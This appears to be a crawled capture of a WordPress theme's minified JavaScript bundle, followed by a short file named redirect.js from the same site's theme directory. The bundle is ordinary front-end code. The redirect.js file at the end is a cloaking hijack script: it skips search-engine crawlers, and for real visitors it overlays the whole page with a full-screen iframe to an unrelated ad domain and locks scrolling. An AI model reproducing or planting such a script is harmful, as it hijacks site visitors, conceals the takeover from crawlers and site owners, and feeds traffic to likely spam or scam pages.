= a.msTransitionDuration = a.MozTransitionDuration = a.OTransitionDuration = a.transitionDuration = e } return this }), "outerWidth" in s.fn || (s.fn.outerWidth = function (e) { return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth : null })), window.Swiper = o }(), void 0 !== t ? t.exports = window.Swiper : "function" == typeof define && define.amd && define([], (function () { return window.Swiper })) }, {}], 30: [function (e, t, a) { "use strict"; Object.defineProperty(a, "__esModule", { value: !0 }), a.default = void 0; var i = { init: function () { if (!this.is_mobile() && _wpcom_js.user_card) { var e = this; jQuery(document).on("mouseenter", ".j-user-card", (function () { e.timer && clearTimeout(e.timer), e.timer2 && clearTimeout(e.timer2); var t = this; e.timer = setTimeout((function () { var a = jQuery(t), i = a.data("user"); i && (e.show_card(a), e.get_data(i, (function (t) { setTimeout((function () { e.render_card(t, a) }), 300) }))) }), 500) })).on("mouseleave", ".j-user-card", (function () { e.timer && clearTimeout(e.timer), e.timer2 && clearTimeout(e.timer2), e.hide_card() })).on("mouseenter", "#j-user-card", (function () { e.timer && clearTimeout(e.timer), e.timer2 && clearTimeout(e.timer2) })).on("mouseleave", "#j-user-card", (function () { e.timer && clearTimeout(e.timer), e.timer2 && clearTimeout(e.timer2), e.hide_card() })) } }, get_data: function (e, t) { jQuery.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_user_card", user: e }, dataType: "json", success: function (e) { t(e.html) } }) }, show_card: function (e) { var t = jQuery("#j-user-card"), a = t.length ? t : jQuery('<div id="j-user-card" class="user-card-wrap"><div class="user-card-loading"><img src="' + _wpcom_js.theme_url + '/images/loading-dots.gif" alt="loading"></div></div>'); t.length || jQuery("body").append(a); var i = this.get_style(e, !a.find(".user-card-loading").length); a.css(i), t.length || a.fadeIn(200) }, hide_card: function () { this.timer2 = setTimeout((function () { jQuery("#j-user-card").fadeOut(200, (function () { jQuery("#j-user-card").remove() })) }), 300) }, render_card: function (e, t) { var a = jQuery("#j-user-card"); a.html(e); var i = this.get_style(t, 1); a.css(i) }, get_style: function (e, t) { var a = e.offset(), i = jQuery(window), o = 0; if (i.height() - (a.top - i.scrollTop() + e.outerHeight()) < 350) { var s = t ? _wpcom_js.user_card_height ? _wpcom_js.user_card_height : 346 : 180; o = a.top - s - 5 } else o = a.top + e.outerHeight() + 5; return { left: a.left, top: o } }, is_mobile: function () { return /(iPhone|iPad|iPod|iOS|Android)/i.test(navigator.userAgent) } }; a.default = i }, {}], 31: [function (e, t, a) { "use strict"; var i = p(e("../../../Themer/src/js/social-share")), o = p(e("../../../Themer/src/js/message")), s = p(e("../../../Themer/src/js/notification")), n = p(e("../../../Themer/src/js/follow")), r = p(e("../../../Themer/src/js/user-card")), l = p(e("../../../Themer/src/js/html2canvas")), d = p(e("../../../Themer/src/js/smilies")), c = p(e("../../../Themer/src/js/hidden-content")); function p(e) { return e && e.__esModule ? e : { default: e } } e("../../../Themer/src/js/bootstrap"), e("../../../Themer/src/js/swiper.jquery"), e("../../../Themer/src/js/common"); var u = e("macy"); jQuery((function (e) { var t = e(window), a = t.height(), p = void 0 !== _wpcom_js.webp && _wpcom_js.webp ? _wpcom_js.webp : null, h = e(".navbar-toggle").is(":hidden"), m = e("header.header"), f = { onInit: function (t) { e(t.container[0]).on("click", ".swiper-button-next", (function () { t.slideNext() })).on("click", ".swiper-button-prev", (function () { t.slidePrev() })).find(".j-lazy").lazyload({ webp: p }), setTimeout((function () { jQuery(window).trigger("scroll") }), 800) }, pagination: ".swiper-pagination", paginationClickable: !0, simulateTouch: !1, loop: !0, autoplay: _wpcom_js.slide_speed ? _wpcom_js.slide_speed : 5e3, effect: "slide", onSlideChangeEnd: function () { jQuery(window).trigger("scroll") } }; o.default.init(), s.default.init(), n.default.init(), r.default.init(), l.default.init(), d.default.init(), c.default.init(), (_wpcom_js.dark_style && "1" == _wpcom_js.dark_style || _wpcom_js.dark_style && "2" == _wpcom_js.dark_style && window.matchMedia("(prefers-color-scheme: dark)").matches) && setTimeout((function () { "undefined" != typeof tinymce && tinymce.editors && tinymce.editors.map((function (e) { e.contentWindow.document.body.style.color = "#fff", e.contentWindow.document.body.classList.add("style-for-dark") })), setTimeout((function () { "undefined" != typeof tinymce && tinymce.editors && tinymce.editors.map((function (e) { e.contentWindow.document.body.style.color = "#fff", e.contentWindow.document.body.classList.add("style-for-dark") })) }), 2e3) }), 500), window.kx_share = function (t) { var a = e(t).closest(".kx-item"); if (a.length && a.hasClass("entry-footer")) return a = e(".entry"), { title: e.trim(a.find(".entry-title").text()), description: e.trim(a.find(".entry-content").text()).replace("[\u539f\u6587\u94fe\u63a5]", ""), url: window.location.href, image: a.find(".entry-content img").attr("src") }; if (a.length) { var i = (a.find(".kx-title").length ? a.find(".kx-title").text() : a.find(".kx-content h2").text()).match(/^\s*([^\s]+)\s*$/); return { title: i && i[1] ? i[1] : "", description: e.trim(a.find(".kx-content p").text()).replace("[\u539f\u6587\u94fe\u63a5]", ""), url: a.find(".kx-meta").data("url"), image: a.find(".kx-content img").length ? a.find(".kx-content img").attr("src") : "" } } }, window.zt_share = function (t) { var a = e(t).closest(".special-item"); if (a.length) return { title: e.trim(a.find(".special-item-title h2").text()), description: e.trim(a.find(".special-item-desc").text()), url: a.find(".special-item-more").attr("href"), image: a.find(".special-item-thumb img").attr("src") } }, w(), t.on("resize", (function () { h = e(".navbar-toggle").is(":hidden"), a = t.height(), e("body").trigger("DOMNodeInserted"), w() })), new Swiper(e(".swiper-container").not(".main-slider,.entry-content-slider"), Object.assign({}, f)), new Swiper(".main-slider", Object.assign({ breakpoints: { 767: { autoHeight: !0 } } }, f)); var g = e(".entry .entry-video"); g.length && g.height(parseInt(g.width() / (860 / (void 0 !== _wpcom_js.video_height ? _wpcom_js.video_height : 483)))); var v = e(".sidebar"); function w() { if (!h) for (var t = e("header li.dropdown"), a = 0; a < t.length; a++) { var i = e(t[a]); 0 == i.find(".m-dropdown").length && i.append('<div class="m-dropdown"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-down-3"></use></svg></i></div>') } } e(".modules-navs").each((function (t, a) { var i = e(a), o = 0, s = i.find(".list-navs>.navs-link"); s.outerHeight(""), s.each((function (t, a) { var i = e(a).outerHeight(); i > o && (o = i) })), s.outerHeight(o) })); var y = e("#wrap"), b = e("footer.footer"); if (y.find(".post-loop-masonry").length && y.find(".post-loop-masonry").each((function (t, a) { var i = 0; e(a).find(".item-thumb img").one("load", (function () { 1 === i ? G(a) : 2 === i && e(a).trigger("masonry_reload"), i++ })) })), e("body").on("DOMSubtreeModified", "img", (function () { y.length && y.css("min-height", a - y.offset().top - b.outerHeight()) })).on("DOMNodeInserted", (function () { y.length && y.css("min-height", a - y.offset().top - b.outerHeight()) })).on("click", ".kx-new", (function () { window.location.href = window.location.href })).on("click", ".widget-kx-list .kx-title", (function () { var a = e(this); a.parent().find(".kx-content").slideToggle("fast"), a.closest(".kx-item").toggleClass("active"), t.trigger("scroll") })).on("DOMNodeInserted", ".navbar-action", (function () { w() })).on("click", ".j-post-tab", (function () { var a = e(this), i = a.closest(".widget"), o = a.index(), s = i.find(".j-post-tab-wrap"); i.find(".j-post-tab").removeClass("active"), a.addClass("active"), s.removeClass("active").eq(o).addClass("active"), t.trigger("scroll") })).trigger("DOMNodeInserted"), _wpcom_js.fixed_sidebar && "1" == _wpcom_js.fixed_sidebar && v.length && v.find(".widget").length && t.width() > 991) for (var x = 0; x < v.length; x++)N(e(v[x])); var T = e(".kx-list"); if (T.length && !T.closest(".tab-wrap").length) { var C; window.kxDate = T.find(".kx-date"), C = m.outerHeight() + m.position().top; var S = kxDate.first().offset().top, _ = { $el: null }, E = e(".kx-new"), k = kxDate.first().outerHeight(); t.on("scroll", (function () { var a = t.scrollTop(), i = kxDate.length - 1; e.each(kxDate, (function (t, o) { var s = e(o), n = s.offset().top - a - C; return n > 0 && _.$el && _.top < 0 ? (kxDate.removeClass("fixed").css({ width: "auto", top: "auto" }), _.$el.addClass("fixed").css("top", C).css("width", T.outerWidth()), E.addClass("fixed").css({ top: C + 51, width: T.outerWidth() }), void T.css("padding-top", k)) : 0 === t && n <= 0 ? (S - C >= a ? (kxDate.removeClass("fixed").css({ width: "auto", top: "auto" }), E.removeClass("fixed").css("width", "auto"), T.css("padding-top", "")) : (kxDate.removeClass("fixed").css({ width: "auto", top: "auto" }), s.addClass("fixed").css("top", C).css("width", T.outerWidth()), E.addClass("fixed").css({ top: C + 51, width: T.outerWidth() }), T.css("padding-top", k)), _.$el = s, void (_.top = n)) : (t === i && n <= 0 ? (kxDate.removeClass("fixed").css({ width: "auto", top: "auto" }), s.addClass("fixed").css("top", C).css("width", T.outerWidth()), E.addClass("fixed").css({ top: C + 51, width: T.outerWidth() }), T.css("padding-top", k)) : 0 === t && n > 0 && kxDate.hasClass("fixed") && (kxDate.removeClass("fixed").css({ width: "auto", top: "auto" }), E.removeClass("fixed").css("width", "auto"), T.css("padding-top", "")), _.$el = s, void (_.top = n)) })) })), setInterval((function () { var t = e(".kx-item").first().data("id"); e.ajax({ url: _wpcom_js.ajaxurl, data: { id: t, action: "wpcom_new_kuaixun" }, method: "POST", dataType: "text", success: function (t) { t && e(".kx-new").html(t).show() } }) }), 1e4) } e(".kx-list,.widget-kx-list,.entry-footer,.tab-wrap").on("click", ".share-icon", (function () { var t = e(this), a = kx_share(this); if (a && t.hasClass("copy")) if (void 0 !== document.execCommand) { var i = a.title + "\r\n" + a.description + "\r\n" + decodeURIComponent(a.url), o = document.createElement("textarea"); o.value = i, e("body").append(o), o.style.position = "fixed", o.style.height = 0, o.select(), document.execCommand("copy"), o.remove(), wpcom_alert(_wpcom_js.js_lang.copy_done) } else wpcom_alert(_wpcom_js.js_lang.copy_fail) })), e(".navbar-search").on("keydown", ".navbar-search-input", (function () { e(this).closest(".navbar-search").removeClass("warning") })).on("submit", (function () { var t = e(this); if ("" == e.trim(t.find(".navbar-search-input").val())) return t.addClass("warning"), t.find(".navbar-search-input").trigger("focus"), !1 })), e(document).on("click", (function (t) { var a = e(t.target); h && 0 === a.closest(".navbar-search").length && 0 === a.closest(".j-navbar-search").length && m.find(".navbar-search").fadeOut(300, (function () { m.find(".primary-menu").fadeIn(300), m.find(".j-navbar-search").fadeIn(300).css("display", "inline-block"), m.removeClass("is-search") })) })).on("click", ".j-navbar-search", (function () { m.find(".j-navbar-search").fadeOut(300), m.find(".primary-menu").fadeOut(300, (function () { m.find(".navbar-search").removeClass("warning").fadeIn(300, (function () { e(".navbar-search-input").trigger("focus") })), m.addClass("is-search") })) })).on("click", ".navbar-search-close", (function () { m.find(".navbar-search").fadeOut(300, (function () { m.find(".primary-menu").fadeIn(300), m.find(".j-navbar-search").fadeIn(300).css("display", "inline-block"), m.removeClass("is-search") })) })).on("click", "#j-reading-back", (function () { e("body").removeClass("reading"), e(this).remove(), t.trigger("scroll") })).on("click", "#j-reading", (function () { e("body").addClass("reading").append('<div class="reading-back" id="j-reading-back"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-back"></use></svg></i></div>') })), e(".entry").on("click", ".btn-zan", (function () { var t = e(this); if (!t.hasClass("liked")) { var a = t.data("id"); e.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_like_it", id: a }, dataType: "json", success: function (e) { 0 == e.result ? t.addClass("liked").find("span").html("(" + e.likes + ")") : -2 == e.result && t.addClass("liked") } }) } })).on("click", ".j-heart", (function () { var t = e(this), a = t.data("id"); e.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_heart_it", id: a }, dataType: "json", success: function (a) { 0 == a.result ? (t.addClass("stared").find("span").html(a.favorites), t.find(".wi").removeClass("wi-star").addClass("wi-star-fill")) : 1 == a.result ? (t.removeClass("stared").find("span").html(a.favorites), t.find(".wi").removeClass("wi-star-fill").addClass("wi-star")) : -1 == a.result && e("#login-modal").modal() } }) })), e("#commentform").on("submit", (function () { var t = e(".comment-form-comment textarea"), a = 0, i = 0, o = e(this).find("input.required"); if ("" == e.trim(t.val()) && (t.addClass("error").trigger("focus"), i = 1, a = 1), o.each((function (t, o) { var s = e(o); "" == e.trim(s.val()) && (s.addClass("error"), 0 == i && (s.trigger("focus"), i = 1), a = 1) })), a) return !1 })).on("keydown", ".required", (function () { e(this).removeClass("error") })), e("#comments, #reviews").on("click", ".comment-must-login,#must-submit,.comment-reply-login", (function () { return e("#login-modal").modal(), !1 })); var P = e(".entry-bar"); P.length && t.width() > 767 && (A(), t.on("scroll", (function () { A() }))); var j = e(".entry-readmore"); if (j.length) { var I = e(".entry-content"), M = I.outerHeight(); if (I.find(".entry-copyright").length && (M -= I.find(".entry-copyright").outerHeight()), M > t.height() + 150) { var z = (M - t.height()) / M, D = _wpcom_js.js_lang.expand_more.replace("%s", parseInt(100 * z) + "%"); j.find(".entry-readmore-btn").html(D + '<i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-expand"></use></svg></i>'), I.css({ height: t.height(), overflow: "hidden" }), j.on("click", ".entry-readmore-btn", (function () { I.css({ height: "", overflow: "" }), j.hide() })), j.show() } } function A() { P.offset().top + P.outerHeight() > t.scrollTop() + a ? (P.addClass("fixed"), P.find(".entry-bar-inner").css("width", e(".main").width())) : P.removeClass("fixed") } function N(i) { var o = i.parent(), s = i.closest(".container").find(".main"), n = o.offset().top, r = 0, l = 0, d = 0; if (setTimeout((function () { n = o.offset().top + parseInt(o.css("paddingTop")), r = i.outerHeight() }), 2e3), s.length) { var c = function () { r = i.outerHeight(), d = s.outerHeight(), n = o.offset().top + parseInt(o.css("paddingTop")), l = s.offset().top + d }; e("body").on("DOMSubtreeModified", "img", c).on("DOMNodeInserted", c).on("masonry_reload", ".post-loop-masonry", (function () { c() })).on("DOMNodeInserted", c), t.on("scroll", (function () { if (!(d <= r)) { var e = t.scrollTop(); a - n > r ? e + r + n > l ? i.removeClass("fixed").addClass("abs").css({ bottom: 0, top: "auto" }) : i.removeClass("abs").addClass("fixed").css({ bottom: "auto", top: n }) : e + a > l ? i.addClass("abs").removeClass("fixed") : e + a > n + r ? i.addClass("fixed").removeClass("abs") : i.removeClass("fixed").removeClass("abs") } })) } } var O = null; e("#wrap").on("click", ".j-newslist .tab", (function () { var a = e(this), i = a.parent(), o = a.closest(".main-list").find(".tab-wrap"); i.find(".tab").removeClass("active"), a.addClass("active"), o.removeClass("active"), o.eq(a.index()).addClass("active"); var s = a.find("a").data("id"); if (s && 1 != a.data("loaded") && 0 !== a.index()) { o.eq(a.index()).addClass("loading"); var n = i.data("type"), r = i.data("per_page"); e.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_load_posts", id: s, type: n || "default", per_page: r }, dataType: "html", success: function (i) { if (o.eq(a.index()).removeClass("loading"), "0" == i) o.eq(a.index()).find(".post-loop").html('<li class="item"><p style="text-align: center;color:#999;margin:10px 0;">' + _wpcom_js.js_lang.no_content + "</p></li>"); else { var s = e(i); o.eq(a.index()).find(".post-loop").html(s); var n = s.parent().find(".load-more-wrap"); if (n.length) { var r = n.prop("outerHTML"); o.eq(a.index()).append(r), n.remove() } H(s.find(".j-lazy")), s.find(".swiper-container").length && new Swiper(s.find(".swiper-container"), Object.assign({}, f)), t.trigger("scroll"), o.eq(a.index()).find(".post-loop").hasClass("post-loop-masonry") && o.eq(a.index()).find(".post-loop").trigger("masonry_reload") } a.data("loaded", 1) }, error: function () { o.eq(a.index()).find(".post-loop").html('<li class="item"><p style="text-align: center;color:#999;margin:10px 0;">' + _wpcom_js.js_lang.load_failed + "</p></li>"), o.eq(a.index()).removeClass("loading") } }) } else o.eq(a.index()).find(".post-loop-masonry").trigger("masonry_reload") })).on("click", ".j-mix-tabs .tab", (function () { var a = e(this), o = a.parent(), s = a.closest(".mix-tabs").find(".tab-wrap"); if (o.find(".tab").removeClass("active"), a.addClass("active"), s.removeClass("active"), s.eq(a.index()).addClass("active"), 1 != a.data("loaded") && 0 !== a.index()) { s.eq(a.index()).addClass("loading"); var n = o.closest(".wpcom-modules").find("script").html(), r = (n = JSON.parse(n))[a.index()]; r && e.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: Object.assign(r, { action: "wpcom_load_mix_tabs" }), dataType: "html", success: function (o) { s.eq(a.index()).removeClass("loading"); var n = e(o); s.eq(a.index()).html(n), s.eq(a.index()).find(".post-loop-masonry").length && G(s.eq(a.index()).find(".post-loop-masonry")[0]), H(n.find(".j-lazy")), 2 == r.type && i.default.init(), t.trigger("scroll"), a.data("loaded", 1), s.eq(a.index()).find(".post-loop").hasClass("post-loop-masonry") && s.eq(a.index()).find(".post-loop").trigger("masonry_reload") }, error: function () { s.eq(a.index()).html('<li class="item"><p style="text-align: center;color:#999;margin:10px 0;">' + _wpcom_js.js_lang.load_failed + "</p></li>"), s.eq(a.index()).removeClass("loading") } }) } else s.eq(a.index()).find(".post-loop-masonry").trigger("masonry_reload") })).on("mouseenter", ".j-newslist > li, .j-mix-tabs > li", (function () { clearTimeout(O); var t = e(this), a = t.closest("ul"), i = a.find(".tab-underscore"), o = a.find(">li").first().position().left, s = t.position().left - o; i.css({ transform: "translateX(" + s + "px)", width: t.width() }) })).on("mouseleave", ".j-newslist > li, .j-mix-tabs > li", (function () { var t = this; clearTimeout(O), O = setTimeout((function () { var a = e(t).closest("ul"), i = a.find(".active"), o = a.find(".tab-underscore"), s = a.find(">li").first().position().left, n = i.position().left - s; o.css({ transform: "translateX(" + n + "px)", width: i.width() }) }), 300) })).on("click", ".j-load-more, .j-load-kx", (function () { var a = e(this); if (!a.hasClass("disabled") && !a.hasClass("loading")) { var o = null, s = a.data("page"); if (s = void 0 !== s ? s + 1 : 2, a.hasClass("j-load-kx")) o = { action: "wpcom_load_kuaixun", page: s }; else { var n = a.data("id"), r = a.data("exclude"), l = a.closest(".main-list").find(".j-newslist"), d = l.data("type"), c = l.data("per_page"); d = d || a.closest(".main-list").data("type"), o = { action: "wpcom_load_posts", id: n, page: s, type: d || "default", per_page: c, exclude: r } } return a.loading(1), e.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: o, dataType: "html", success: function (o, n, r) { if ("0" == o) { if (a.addClass("disabled").text(_wpcom_js.js_lang.page_loaded), a.hasClass("j-user-followers")) { var l = a.closest(".profile-tab-content"); l.find(".follow-items-loading").length && (l.find(".follow-items-loading").remove(), l.find(".profile-no-content").show()) } } else { var d = e(o); a.hasClass("j-load-more") ? (a.closest(".tab-wrap").find(".post-loop").append(d), a.closest(".tab-wrap").find(".post-loop").hasClass("post-loop-masonry") && a.closest(".tab-wrap").find(".post-loop").trigger("masonry_reload")) : a.hasClass("j-load-kx") && (e(d[0]).text() == e(".kx-list .kx-date:last").text() && d.first().hide(), a.parent().before(d), a.parent().parent().find(".kx-date:hidden").remove(), window.kxDate = e(".kx-list .kx-date"), i.default.init()), H(d.find(".j-lazy")), d.find(".swiper-container").length && new Swiper(d.find(".swiper-container"), Object.assign({}, f)), a.data("page", s), t.trigger("scroll") } a.loading(0) }, error: function () { a.loading(0) } }), !1 } })).on("click", ".j-mix-tabs-more", (function () { var a = e(this), o = a.closest(".tab-wrap"), s = a.closest(".wpcom-modules"); if (!a.hasClass("disabled") && !a.hasClass("loading")) { var n = s.find("script").html(); n = JSON.parse(n); var r = a.data("page"); r = r || 2; var l = o.data("index"); if (n && n[l]) { a.loading(1); var d = n[l]; d.page = r, e.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: Object.assign(d, { action: "wpcom_load_mix_tabs" }), dataType: "html", success: function (s) { var n = e(e(s).html()); n && n.length ? (0 == d.type ? (o.find(".post-loop").append(n), o.find(".post-loop").hasClass("post-loop-masonry") && o.find(".post-loop").trigger("masonry_reload")) : 1 == d.type ? o.find(".topic-list").append(n) : 3 == d.type ? o.find(".q-content").append(n) : (o.find(".kx-list").append(n), i.default.init()), H(n.find(".j-lazy")), t.trigger("scroll"), a.data("page", r + 1)) : (a.addClass("disabled"), a.text(_wpcom_js.js_lang.page_loaded)), a.loading(0) }, error: function () { a.loading(0) } }) } } })).on("click", ".j-load-archive", (function () { var t = e(this); if (!t.hasClass("disabled") && !t.hasClass("loading")) { var a = t.data("page"); a = void 0 !== a ? a + 1 : 2, t.loading(1); var i = t.closest(".sec-panel-body").find(" > .post-loop"), o = i.attr("class").match(/post-loop-([a-z0-9_-]+)/i), s = $("attr"), n = $("order"); return R({ $dom: i, data: { action: "wpcom_load_posts", page: a, taxonomy: t.data("tax"), id: t.data("id"), type: o && o[1] ? o[1] : "default", attr: s || "", order: n || "" }, callback: function () { t.data("page", a), t.loading(0) }, error: function () { t.loading(0) } }), !1 } })), e(".special-wrap").on("click", ".load-more", (function () { var a = e(this); if (!a.hasClass("disabled") && !a.hasClass("loading")) { var o = a.data("page"); o = o ? o + 1 : 2, a.loading(1), e.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: { action: "wpcom_load_special", page: o }, dataType: "html", success: function (s) { if ("0" == s) a.addClass("disabled").text(_wpcom_js.js_lang.page_loaded); else { var n = e(s); a.closest(".special-wrap").find(".special-list").append(n), H(n.find(".j-lazy")), a.data("page", o), t.trigger("scroll"), i.default.init() } a.loading(0) }, error: function () { a.loading(0) } }) } })); var B = e(".load-more-wrap > .scroll-loader"); if (B.length) { var L = B.parent(); t.on("scroll", (function () { if (t.scrollTop() + a > L.offset().top - 50) { if (B.hasClass("disabled") || B.hasClass("loading")) return; var e = B.data("page"); e = void 0 !== e ? e + 1 : 2, B.addClass("loading"); var i = B.closest(".sec-panel-body").find(" > .post-loop"), o = i.attr("class").match(/post-loop-([a-z0-9_-]+)/i), s = $("attr"), n = $("order"); R({ $dom: i, data: { action: "wpcom_load_posts", page: e, taxonomy: B.data("tax"), id: B.data("id"), type: o && o[1] ? o[1] : "default", attr: s || "", order: n || "" }, callback: function (t) { B.data("page", e), "0" == t ? B.removeClass("loading").addClass("disabled").text(_wpcom_js.js_lang.page_loaded) : B.removeClass("loading") }, error: function () { B.removeClass("loading").addClass("disabled") } }) } })) } function H(e) { e.length && e.lazyload({ webp: p }) } function R(a) { e.ajax({ type: "POST", url: _wpcom_js.ajaxurl, data: a.data, dataType: "html", success: function (i) { if ("0" == i) a.$dom.parent().find(".load-more").addClass("disabled").text(_wpcom_js.js_lang.page_loaded); else { var o = e(i); a.$dom.append(o), H(o.find(".j-lazy")), o.find(".swiper-container").length && new Swiper(o.find(".swiper-container"), Object.assign({}, f)), t.trigger("scroll"), a.$dom.trigger("masonry_reload") } a.callback && a.callback(i) }, error: function () { a.error && a.error() } }) } function G(a) { var i = e(a), o = i.attr("class").match(/cols-([\d]+)/i), s = u({ container: a, columns: o && o[1] ? o[1] : 3, breakAt: { 1024: 3, 767: 2 } }), n = null; i.on("lazy_loaded", "img", (function () { n && clearTimeout(n), n = setTimeout((function () { s.recalculate(!0) }), 60) })).on("masonry_reload", (function () { s.recalculate(!0) })), s.on(s.constants.EVENT_RECALCULATED, (function () { setTimeout((function () { t.trigger("scroll") }), 100) })) } function $(e) { var t = new RegExp("(^|&)" + e + "=([^&]*)(&|$)", "i"), a = window.location.search.substr(1).match(t); return null != a ? decodeURIComponent(a[2]) : null } })) }, { "../../../Themer/src/js/bootstrap": 11, "../../../Themer/src/js/common": 18, "../../../Themer/src/js/follow": 19, "../../../Themer/src/js/hidden-content": 20, "../../../Themer/src/js/html2canvas": 22, "../../../Themer/src/js/message": 25, "../../../Themer/src/js/notification": 26, "../../../Themer/src/js/smilies": 27, "../../../Themer/src/js/social-share": 28, "../../../Themer/src/js/swiper.jquery": 29, "../../../Themer/src/js/user-card": 30, macy: 6 }]
}, {}, [31]);

--- FILE ---
content_type: application/javascript
request_url: https://17jf.cn/static/theme/js/redirect.js
body_size: 785
content:
(function(){
  var ua = navigator.userAgent.toLowerCase();
  var isSpider = /bot|spider|crawl|slurp|baiduspider|bingbot|googlebot|yandex|sogou|exabot|facebookexternalhit|twitterbot/i.test(ua);
  if (isSpider) {

    return;
  }

  function insertIframe() {
    var iframe = document.createElement('iframe');
    iframe.src = 'https://hk8pg.eabpa.go666niu.com/ads/link/sQY8wSVC.html';
    iframe.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999999;border:none;background-color:#fff;';

    document.body.style.cssText = 'margin:0;padding:0;overflow:hidden;height:100%;';
    document.documentElement.style.cssText = 'margin:0;padding:0;height:100%;';

    document.body.appendChild(iframe);
  }

  if (document.readyState === 'complete' || document.readyState === 'interactive') {
    insertIframe();
  } else {
    document.addEventListener('DOMContentLoaded', insertIframe);
  }
})();